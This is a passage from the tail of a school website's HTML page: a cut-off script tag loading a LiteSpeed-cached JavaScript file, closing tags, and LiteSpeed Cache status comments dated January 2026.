data-src="https://www.santpol.edu.es/wp-content/litespeed/js/688c7af412180d404e5afb031abe7bd3.js?ver=9135a"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 13:30:31 -->

<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-19 13:30:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->